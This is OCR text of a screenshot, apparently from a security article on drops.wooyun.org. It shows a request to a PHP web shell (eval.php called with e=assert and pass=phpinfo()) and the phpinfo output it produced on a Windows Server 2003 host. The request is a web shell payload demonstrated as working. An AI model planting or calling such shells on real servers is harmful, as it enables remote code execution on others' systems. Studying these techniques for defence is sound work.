 iis6.com/eval.php?e=assert&pass=phpinfo();
开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C 养花 我的工具 网络安全 Hacksearch
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2)
i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv" "-
Command -with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc" "--
enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
drops.wooyun.org